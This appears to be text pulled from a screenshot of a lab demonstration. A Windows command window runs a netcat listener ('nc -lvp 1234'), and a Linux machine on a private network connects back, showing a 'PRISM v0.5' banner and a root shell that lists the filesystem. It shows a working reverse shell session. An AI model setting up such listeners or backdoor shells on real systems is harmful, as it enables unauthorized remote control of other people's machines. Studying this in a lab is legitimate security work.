 C:\WINDOWS\system32\cmd.exe - nc -lvp 1234
C:\Documents and Settings\Administrator\桌面\nc>nc -lvp 1234
listening on [any] 1234 ...
192.168.88.134: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.88.131] from (UNKNOWN) [192.168.88.134] 60906: NO_DATA
PRISM v0.5 started
# ls
bin
boot
cdrom
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root